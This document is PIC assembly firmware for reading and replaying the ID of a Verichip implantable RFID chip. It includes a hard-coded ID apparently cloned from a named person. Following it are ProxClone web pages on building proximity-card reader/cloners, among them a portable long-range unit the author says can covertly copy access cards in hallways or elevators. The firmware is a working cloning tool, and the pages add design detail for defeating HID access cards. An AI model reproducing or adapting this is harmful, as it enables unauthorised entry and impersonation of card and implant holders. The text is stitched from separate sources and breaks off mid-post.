#define PORTB_SWITCH_WHITE              4
#define PORTB_SWITCH_GREEN              5

;; Convenience macros for btfss/btfsc; I find these quicker to read.
ifset macro port, bit
    btfsc port, bit
endm
ifclear macro port, bit
    btfss port, bit
endm

;; Wrapper macros to manipulate the two LEDs on the board. Used only for
;; user interface, nothing special.
WhiteLedOn macro
    bcf     PORTB, PORTB_LED_WHITE
endm
WhiteLedOff macro
    bsf     PORTB, PORTB_LED_WHITE
endm
GreenLedOn macro
    bcf     PORTB, PORTB_LED_GREEN
endm
GreenLedOff macro
    bsf     PORTB, PORTB_LED_GREEN
endm

;; Macros for time delays (cycle-counted busy waits). These are only
;; approximate.
DebounceWait macro label
    movlw   60
    movwf   milliCount
label
    Wait1Millisecond
    decfsz  milliCount, f
    goto    label
endm
Wait1Millisecond macro
    clrf    microCount

    goto    $ + 1
    goto    $ + 1
    goto    $ + 1
    decfsz  microCount, f
    goto    $ - 4
endm

;; Wrappers macros to manipulate the PWM peripheral (Timer2/CCP), used to
;; divide the micro clock down to produce the transmitted carrier in
;; `reader' mode. We will use (10 MHz)/(4*(18+1)) = 132 kHz, for ~2%
;; error vs. desired 134 kHz, good enough.
TurnOnPwmPeripheral macro
    banksel PR2
    movlw   18
    movwf   PR2 ^ 0x80
    banksel CCPR1L
    movlw   9               ; Pwm duty cycle 50%
    movwf   CCPR1L
    movlw   0x0c            ; Pwm mode, MSBs clear
    movwf   CCP1CON
    bsf     T2CON,      2   ; T2 on
endm
TurnOffPwmPeripheral macro
    clrf    CCP1CON
    bcf     T2CON,      2   ; T2 off
endm

;; Variables in Bank 0.
cblock 0x20
    microCount
    bitCount
    cardId:64
    milliCount
    cycleCount
    temp
    iterCount
endc

    org     0
Reset
    goto    Init

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; We get an interrupt whenever the user presses or releases a button with
;; interrupts on. The interrupt handler looks at the state of the pushbuttons,
;; and from this it jumps to the correct operating mode.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
    org     4
Isr
    bcf     STATUS,     RP0
    bcf     INTCON,     RBIF

    DebounceWait l12

    ifclear PORTB,  PORTB_SWITCH_GREEN
    goto    switchGreenPressed

    ifclear PORTB,  PORTB_SWITCH_WHITE
    goto    switchWhitePressed

    ;; so neither is pressed, so go to sleep
    DebounceWait l6
    goto    SleepNSpin

;; White switch is for read mode. That mode is latched, and then exited with
;; a press of the green switch, so we must wait until they release the
;; white switch before entering that code.
switchWhitePressed
    WhiteLedOn
    DebounceWait    l0
awaitReleaseWhite
    ifclear PORTB,  PORTB_SWITCH_GREEN
    goto    bothSwitchesPressed
    ifclear PORTB,  PORTB_SWITCH_WHITE
    goto    awaitReleaseWhite

    DebounceWait    l1

    bcf     INTCON,     RBIF
    bsf     INTCON,     GIE     ;; can break us out by pressing any other button

    goto    GetIdFromCard

;; Green switch is for replay mode; that mode stays only as long as the
;; switch is held for, so jump straight in to that routine and let the edge
;; when the switch is released take us out.
switchGreenPressed

    WhiteLedOff
    GreenLedOn

    DebounceWait    l2

    bcf     INTCON, RBIF
    bsf     INTCON, GIE
    goto    TransmitCardId

;; Both switches means `load sample ID', in this case Annalee's. Then we
;; just wait for the button to be released, and go back to sleep.
bothSwitchesPressed
    WhiteLedOn
    GreenLedOn

    DebounceWait l3

awaitReleaseBoth
    ifclear PORTB,  PORTB_SWITCH_WHITE
    goto    awaitReleaseBoth
    ifclear PORTB,  PORTB_SWITCH_GREEN
    goto    awaitReleaseBoth

    DebounceWait l4

    goto    writeIdToEeprom

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; Where we end up after power-on. Load either a fixed ID from program
;; memory, or the ID that we have stored in EEPROM, and then go to sleep.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
Init
;; load the stored ID from flash, or the one from the table if there's
;; none in flash

    bsf     STATUS, RP0
    clrf    EEADR ^ 0x80
    bsf     EECON1 ^ 0x80, RD
    movf    EEDATA ^ 0x80, w
    bcf     STATUS, RP0

    xorlw   0xff
    ifset   STATUS, Z
    goto    loadFixedId ; and this jumps to SleepNSpin when it's done

;; so there's a valid ID in there, somewhere; load it from flash

    movlw   cardId
    movwf   FSR
    movlw   64
    movwf   bitCount
    bsf     STATUS, RP0
    clrf    EEADR ^ 0x80
    bcf     STATUS, RP0

loadIdFromFlash
    bsf     STATUS, RP0
    bsf     EECON1 ^ 0x80, RD
    movf    EEDATA ^ 0x80, w
    incf    EEADR ^ 0x80, f
    bcf     STATUS, RP0

    movwf   INDF
    incf    FSR, f

    decfsz  bitCount, f
    goto    loadIdFromFlash

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; Go to sleep, and wait for an interrupt to wake us up. First we should power
;; down anything that might waste current, though.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
SleepNSpin
    ; Turn on the pull-ups, which we need to operate the switches.
    banksel OPTION_REG
    bcf     OPTION_REG ^ 0x80, NOT_RBPU

    ; Switches are inputs, all others outputs on PORTB.
    banksel TRISB
    movlw   0x30
    movwf   TRISB ^ 0x80

    ; RA0 and RA1 are used as comparators, rest are unused, so drive them
    ; as outputs to avoid class A current in input buffers.
    movlw   0x03
    movwf   TRISA ^ 0x80

    banksel PORTB

    clrf    PORTA

    ; Configure comparators as off (since they draw 30 uA each, rather a
    ; lot of current).
    movlw   0x00
    movwf   CMCON

    ; Configure voltage reference as off (since it also draws current)
    banksel VRCON
    movlw   0x00
    movwf   VRCON ^ 0x80

    banksel PORTB
    ; Drive LEDs HIGH (off), coil driver LOW (don't waste current in R6),
    ; voltage divider LOW (don't waste current in that), programming pins
    ; (which are N/C in normal operation) LOW.
    movlw   0x03
    movwf   PORTB

    TurnOffPwmPeripheral

    ; ISR forces us out, so must turn on interrupts
    bsf     INTCON,     RBIE
    bcf     INTCON,     RBIF
    bsf     INTCON,     GIE

asleep
    sleep
    goto asleep

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; Routines to transmit an ID; basically we count incident carrier cycles
;; using the comparator on PORTA_CARRIER_SENSE, and from that we determine
;; our timing as we clock out the stored ID over and over.
;;
;; This routine does not return; it exits only as a result of an interrupt.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;

TransmitCardId
    ; Set up Vref to ground, since the sensed carrier comes in AC-coupled
    ; about that point.
    banksel VRCON
    movlw   0xa0
    movwf   VRCON ^ 0x80

    ; Both comparators on, -inputs to RA0/RA1, +inputs to Vreg module
    banksel CMCON
    movlw   0x02
    movwf   CMCON

    ; Set the pin that drives the emitter followers LOW. The loop will touch
    ; only TRISB, not PORTB, so that pin will alternate between low impedance
    ; to ground and tri-state.
    bcf     PORTB, PORTB_COIL_DRIVER

spinTx

    movlw   64
    movwf   bitCount
    movlw   cardId
    movwf   FSR

replayNibble
variable i = 0
while i < 4

    ;; First, we wait for 16 incident carrier cycles
    movlw   16
    movwf   cycleCount

    ifset   CMCON, 7
    goto    $ - 1
    ifclear CMCON, 7
    goto    $ - 1
    decfsz  cycleCount, f
    goto    $ - 5

    ;; Then, we set the coil driver pin according to the ID stored in memory.
    bsf     STATUS, RP0
    bsf     TRISB ^ 0x80, PORTB_COIL_DRIVER
    ifclear INDF, i
    bcf     TRISB ^ 0x80, PORTB_COIL_DRIVER
    bcf     STATUS, RP0

variable i = i + 1
endw

    incf    FSR, f

    decfsz  bitCount, f
    goto    replayNibble

    goto spinTx

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; Routines to read the ID. We apply a ~134 kHz square wave to the coil driver
;; gates, using the PWM module to save ourselves the pain of counting
;; cycles. Then we wait for an edge after a long period of time, and we
;; assume that we just sync'd on the ID so we receive it.
;;
;; This is prone to error, though, especially at startup, so we read the ID
;; again and compare it to the one that we recorded. If they don't match then
;; we throw the stored ID away and start over.
;;
;; This routine will return if it thinks that it has read an ID, or exit
;; due to an interrupt.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;

GetIdFromCard
    ; Set up Vref to Vdd/2, since the sensed carrier comes in AC-coupled
    ; about that point.
    banksel VRCON
    movlw   0xa0
    movwf   VRCON ^ 0x80

    ; Both comparators on, -inputs to RA0/RA1, +inputs to Vreg module
    banksel CMCON
    movlw   0x02
    movwf   CMCON

    ; Let us minimize the substrate current injected through R9, by driving
    ; that pin as an output.
    banksel TRISA
    bcf     TRISA ^ 0x80, 1

    banksel PORTB
    bcf     PORTB,      PORTB_COIL_DRIVER
    TurnOnPwmPeripheral

    ; give the oscillator some time to settle (tuned circuit)
    DebounceWait l8

spinRx

    ; First, wait for an edge (any edge; we will replay the ID cyclically,
    ; so it doesn't matter where in the ID we get bit-sync).
awaitEdgeHigh
    ifclear CMCON, 6
    goto    awaitEdgeHigh

awaitEdgeLow
    ifset   CMCON, 6
    goto    awaitEdgeLow

    ; Now, delay a little while so that we will sample the bit at the centre
    ; of the bit time, not at the edge.
    movlw   60
    movwf   microCount
spinToMiddle
    decfsz  microCount, f
    goto    spinToMiddle

    ; Set up the area of memory in which we will store the ID.
    movlw   cardId
    movwf   FSR
    movlw   64
    movwf   bitCount

nextBit
    ; This loop is unrolled, to four iterations per jump; this is because
    ; we want to store 256 bits in 64 bytes, so we must use four iterations
variable i = 0
while i < 4
    bcf     INDF, i
    ifset   CMCON, 6
    bsf     INDF, i
    GreenLedOn
    GreenLedOff

    movlw   98
    movwf   microCount

    decfsz  microCount, f
    goto    $ - 1

    goto    $ + 1
variable i = i + 1
endw

    goto    $ + 1
    goto    $ + 1
    incf    FSR, f

    decfsz  bitCount, f
    goto    nextBit

    movlw   3
    movwf   iterCount
checkIdManyTimes

    ; Now we have the ID; but since we don't know how to check the CRC or
    ; anything like that, we need some way to determine whether we've
    ; received a valid signal, or just noise. Do this by receiving the ID
    ; a second time.
    movlw   cardId
    movwf   FSR
    movlw   64
    movwf   bitCount

nextBitCheck
    ; This loop is unrolled, to four iterations per jump; this is because
    ; we have stored 256 bits in 64 bytes. Check each bit to see that it
    ; is the same that we received last time.
variable i = 0
while i < 4
    movlw   0
    ifset   CMCON, 6
    movlw   (1<<i)
    xorwf   INDF, w
    movwf   temp

    ifset   temp, i
    goto    spinRx

    nop

    movlw   97
    movwf   microCount

    decfsz  microCount, f
    goto    $ - 1

    goto    $ + 1
variable i = i + 1
endw

    goto    $ + 1
    goto    $ + 1
    incf    FSR, f

    decfsz  bitCount, f
    goto    nextBitCheck

    decfsz  iterCount, f
    goto    checkIdManyTimes

    ; We made it this far, so we got the same thing each time. For a further
    ; paranoia check, make sure that the signal could plausibly be the
    ; Manchester-type modulation that the Verichip uses.

    movlw   cardId
    movwf   FSR
    movlw   64
    movwf   bitCount
manchesterCheck
    movf    INDF, w
    andlw   0x0f
    movwf   temp
    ; so now temp = (cardId[64-bitCount] & 0x0f)

    ; sixteen possibilities, of which six can never happen:
    ;     0000 0001 0111 1000 1110 1111

    movlw   0x00
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    movlw   0x01
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    movlw   0x07
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    movlw   0x08
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    movlw   0x0e
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    movlw   0x0f
    xorwf   temp, w
    ifset   STATUS, Z
    goto    spinRx

    decfsz  bitCount, f
    goto    manchesterCheck

    ; If we made it this far, then the consistency check passed. Leave the
    ; ID stored in memory, blink the green LED to indicate success, and
    ; go back to sleep.

    WhiteLedOff
    movlw   5
    movwf   bitCount
blink
    GreenLedOn
    DebounceWait l7
    DebounceWait l11
    GreenLedOff
    DebounceWait l9
    DebounceWait l10

    decfsz  bitCount, f
    goto    blink

    ; If the two IDs agree, then it's probably a valid read, so we leave
    ; it stored in RAM and go to sleep.
    goto   SleepNSpin

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; In case someone has a Verichip reader but no chip to clone, they can
;; still do a demo by replaying a previously-cloned chip's ID. I read this
;; one with a proxmark3, and used `vchdemod clone' to store that in a
;; .tr file. A perl script converts the .tr file into a table that can be
;; included inline here.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
loadFixedId
;; this is #included in my build process, but it seemed easier to distribute
;; just one file so I've cut-and-paste inlined it here
;; {{BEGIN CUT-AND-PASTED MATERIAL
; Autogenerated include by tr2asm.pl, from in.tr
    movlw   3
    movwf   (cardId+0)
    movlw   3
    movwf   (cardId+1)
    movlw   3
    movwf   (cardId+2)
    movlw   3
    movwf   (cardId+3)
    movlw   3
    movwf   (cardId+4)
    movlw   11
    movwf   (cardId+5)
    movlw   10
    movwf   (cardId+6)
    movlw   10
    movwf   (cardId+7)
    movlw   10
    movwf   (cardId+8)
    movlw   2
    movwf   (cardId+9)
    movlw   5
    movwf   (cardId+10)
    movlw   5
    movwf   (cardId+11)
    movlw   5
    movwf   (cardId+12)
    movlw   13
    movwf   (cardId+13)
    movlw   12
    movwf   (cardId+14)
    movlw   12
    movwf   (cardId+15)
    movlw   12
    movwf   (cardId+16)
    movlw   4
    movwf   (cardId+17)
    movlw   3
    movwf   (cardId+18)
    movlw   11
    movwf   (cardId+19)
    movlw   10
    movwf   (cardId+20)
    movlw   4
    movwf   (cardId+21)
    movlw   13
    movwf   (cardId+22)
    movlw   4
    movwf   (cardId+23)
    movlw   5
    movwf   (cardId+24)
    movlw   5
    movwf   (cardId+25)
    movlw   5
    movwf   (cardId+26)
    movlw   13
    movwf   (cardId+27)
    movlw   10
    movwf   (cardId+28)
    movlw   10
    movwf   (cardId+29)
    movlw   10
    movwf   (cardId+30)
    movlw   10
    movwf   (cardId+31)
    movlw   4
    movwf   (cardId+32)
    movlw   5
    movwf   (cardId+33)
    movlw   5
    movwf   (cardId+34)
    movlw   5
    movwf   (cardId+35)
    movlw   13
    movwf   (cardId+36)
    movlw   10
    movwf   (cardId+37)
    movlw   10
    movwf   (cardId+38)
    movlw   10
    movwf   (cardId+39)
    movlw   10
    movwf   (cardId+40)
    movlw   10
    movwf   (cardId+41)
    movlw   12
    movwf   (cardId+42)
    movlw   12
    movwf   (cardId+43)
    movlw   2
    movwf   (cardId+44)
    movlw   13
    movwf   (cardId+45)
    movlw   12
    movwf   (cardId+46)
    movlw   12
    movwf   (cardId+47)
    movlw   4
    movwf   (cardId+48)
    movlw   3
    movwf   (cardId+49)
    movlw   13
    movwf   (cardId+50)
    movlw   4
    movwf   (cardId+51)
    movlw   5
    movwf   (cardId+52)
    movlw   5
    movwf   (cardId+53)
    movlw   5
    movwf   (cardId+54)
    movlw   13
    movwf   (cardId+55)
    movlw   10
    movwf   (cardId+56)
    movlw   10
    movwf   (cardId+57)
    movlw   10
    movwf   (cardId+58)
    movlw   10
    movwf   (cardId+59)
    movlw   4
    movwf   (cardId+60)
    movlw   5
    movwf   (cardId+61)
    movlw   5
    movwf   (cardId+62)
    movlw   5
    movwf   (cardId+63)
;; END CUT-AND-PASTED MATERIAL}}
    goto    SleepNSpin

;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; Write the ID from RAM to flash; presumably this is one that we wish to
;; hold on to. That means that this ID will be loaded by default on power-
;; on reset, so we can always get it back, even if we clone other tags
;; later.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
writeIdToEeprom
    movlw   64
    movwf   bitCount

    movlw   cardId
    movwf   FSR

    bsf     STATUS, RP0
    clrf    EEADR ^ 0x80
    bcf     STATUS, RP0

writeByteToEeprom
    ; load the byte to be written into W
    movf    INDF, w

    bsf     STATUS, RP0

    ; write W to EEADR
    movwf   EEDATA ^ 0x80
    bsf     EECON1 ^ 0x80, WREN
    movlw   0x55
    movwf   EECON2 ^ 0x80
    movlw   0xaa
    movwf   EECON2 ^ 0x80
    bsf     EECON1 ^ 0x80, WR
    ifset   EECON1 ^ 0x80, WR
    goto    $ - 1

    ; increment write position in EEPROM
    incf    EEADR ^ 0x80, f

    bcf     STATUS, RP0

    ; increment read position in RAM
    incf    FSR, f

    decfsz  bitCount, f
    goto    writeByteToEeprom

    bsf     STATUS, RP0
    bcf     EECON1 ^ 0x80, WREN
    bcf     STATUS, RP0

    goto    SleepNSpin

end
ProxClone - Proximity Card Reader / Cloner
http://proxclone.com/reader_cloner.html
Reader / Cloner Overview
The picture below is of my prototype combination card reader and cloner.
The unit is self contained and does not require the use of a PC or other external equipment to operate.
Operation is simple and straightforward.
Simply hold a card near the antenna and the unit reads and decodes the information from the card.
The information is then formatted and displayed on a 4x20 character LCD.
If the operator wishes to make a copy of the card he simply brings a T5557/5567 Read/Write card near the antenna
and presses the "write" button.
The LED flashes and in less than a second the R/W card has been programmed with the information that was read from the original.
Voila !! - A clone card.
The cost to build the device was minimal (approx. $30) including the LCD display and circuit board.
The design fit on a single sided circuit board that I etched myself.
The PWB was made to be the same size as the LCD so that they could be plugged together as a single assembly.
A detailed description of my design concept is included below.

Background
I initially began this activity by trying to build a simple card reader that could be used
to obtain all of the information that was transmitted by the card during a simple read operation.
Most commercial card readers do not output all of the data that is read.
Information such as the header and card format are never transmitted as part of the readers normal output stream.
Knowing this information is critical for being able to replicate a cards operation.
As a result, I set out to build my own custom reader.
The Design
A document that I found to be invaluable during my learning process was
Microchip's 125 Khz RFID Sysem Design Guide which can be found on their website.
Their FSK reference design circuit was basically what I used for my design.
I made a couple of small modifications to simplify the design and to allow the use of a Parallax SX28 microcontroller instead of the PIC.
A photo of my initial "reader-only" design (without write capability) is shown below:

After studying the datasheet for the T5557/5567 IC (used in many vendors access cards),
I soon realized that the reader circuit would only have to be modified slightly in order to also be able to function as an RFID writer.
To function as a writer the design simply needed to be able to modulate the 125Khz RF carrier using On/Off Keying (OOK) modulation
since this is how the T55x7 chips are programmed.
I modified the design to accomplish this by basically giving the microcontroller the ability to control the 125 Khz divide counter reset signal.
An extra push button was also added to an unused GPIO input on the microcontroller.
A schematic of my reader circuit (modified to become a writer) is shown below:

The reader/writer circuit design can be broken down into four main components.
1) The clocking circuit, which generates a 4 Mhz clock for the microcontroller and a 125Khz carrier signal for the RFID interface.
2) The RF front end consisting of a tuned LC resonator and an AM peak detector
3) A series of low pass and band pass filters to extract the 12.5Khz and 15.6Khz FSK signals.
4) The SX28 microcontroller which performs the following functions:
- LCD initialization
- Decoding and storage of the FSK data from the op amp filter output.
- Parsing and formatting of the card data.
- Driving the LCD display.
- Programming the clone card by modulating the 125 Khz carrier (per the T55x7 datasheet).
My updated "write-capable" version of the Reader/Writer assembly along with a commercial 44780 4x20 LCD
and 125Khz loop antenna is shown in the photo below.
The completed unit was installed onto a piece of acryllic plastic in lieu of trying to find an off-the-shelf plastic box
that everything would fit in and still look halfway decent.
I have tested the unit with numerous card types including 26-bit, 34-bit, 36-bit, 37-bit and the 35-bit Corporate 1000 formats.
The cloner was able to duplicate all of them without any difficulty.
In all cases, the vendors own commercially available readers were unable to distinguish between the original and the clone cards.

ProxClone - Long Range Reader / Cloner
Long Range Reading
The ability to be able to read a 125Khz access card or keyfob at a large distance involves numerous factors including reader antenna size, radiated power, receiver sensitivity and the like. The reader cloner shown on the previous web page has the benefit of simplicity and low cost but is only capable of reading an RFID tag from a distance of approximately 3-4 inches. The ability to read a tag from much greater distances requires much more complicated receiver circuitry and the ability to generate a higher power RF magnetic field.


Design Concept
Rather than designing a long range reader from scratch, my long range cloner project leverages the use of a commercial off-the-shelf long-range reader that I have modified to be able to write a T5567 Read/Write card with the information that is output by the commercial reader. The reader that I selected for my project is the 5375AGN00 MaxiProx reader that is manufactured by HID. The reader has a typical read range of up to 24 inches for a standard ProxCard II access card. The reader outputs the card information via a standard Wiegand interface following each read of a valid tag. The wiegand data stream is then sent to a custom circuit board that I have physically installed into unused space within the MaxiProx reader. The custom circuit board utilizes a Parallax SX28 8-bit microcontroller to decode, display and store the data that is sent by the reader.
Commercial readers do not output all of the binary information that is transmitted by the tag. Information such as the card number, the facility code and parity bits are transmitted by the reader whereas the front end preamble and detailed card format information are verified by the reader but not output as part of the wiegand data stream. However, this missing information can be captured (and displayed) by my other custom reader/cloner device and once known, this "fixed" information can be combined with the commercial readers output data to generate the necessary programming sequence to create a clone card.
The top photo below shows the finished long range reader/cloner. The second photo shows the internal layout which includes the stock commercial reader circuitry (on right) along with my added circuitry and LCD display (on left) and a 12x AA rechargeable battery pack to allow the unit to be completely portable. The readers high power antenna 12"x12" is used to read the tags while the smaller 2" diameter antenna is used to write the T5567 R/W cards.
Operation
Since the modified reader has its own local power source it is completely portable and can easily be used in the field. When the unit gets within a couple of feet of a valid HID (or HID compatible) card the reader's LED will blink and it will begin outputing the wiegand data stream. The microcontroller will decode the readers wiegand data stream and drive the 2x16 LCD with information that includes the card format (bit length) and the hex value of the 26-37 bits of wiegand data that was received. The wiegand data is further decoded to determine the decimal value of the cards facility code and card number which is then displayed on the second line of the LCD display. The card number is usually the same as is physically printed on the backside of the card. If the operator desires to make a copy of the card that was read, he simply brings a T5567 R/W card near the smaller antenna and then presses the "write" button. In less than a second a duplicate card is created.
Note: The long read range of the unit combined with it's portability makes it fairly simple to covertly read and copy a card. The unit can easily be concealed in a briefcase or backpack. The simple act of walking by someone in a hallway or being in near vicinity (e.g. elevator) is sufficient to read and clone a persons card making this type of cards use questionable for high security applications.
A schematic of the hardware design is shown below. The entire assembly (reader & custom circuit board) requires less than 200ma of current to operate, thus allowing at least 10 hours of operation before the batteries must be recharged. The microcontroller code was written in assembly language and uses less than 2K bytes of program memory to support all functionality.

RFID Reader wrapup
I realized I never posted any images of my RFID reader in action, so here's a few of how it looks today in action.
This first view is of my workbench with scope, logic analyzer, reader & tag, and a few of my homemade tags.
Here's a closeup of the reader itself. The USB cable and antenna are the only connections required. The LED flashes every time the code recognizes the "triple-0" tag header sequence.
I have my 4 scope probes hooked up to the following signals from bottom to top.
First is a closeup view of just a couple of bits from the signal, showing the bits modulated with the 125khz carrier.
